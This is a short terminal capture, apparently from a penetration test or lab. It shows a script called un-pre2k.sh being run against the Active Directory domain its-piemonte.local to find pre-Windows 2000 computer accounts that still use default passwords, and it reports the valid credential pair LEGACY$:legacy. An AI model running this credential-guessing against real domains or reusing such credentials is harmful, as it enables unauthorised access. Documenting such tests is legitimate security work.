 (giulio㉿offsecdeer)-[~/test]
$ ~/un-pre2k.sh 192.168.0.0/24 its-piemonte.local 192.168.0.100
v3.0
@garrfoster
@Tw1sm
[15:24:14] INFO Testing started at 2023-08-09 15:24:14
[15:24:14] INFO Using 10 threads
[15:24:14] INFO VALID CREDENTIALS: its-piemonte.local\LEGACY$:legacy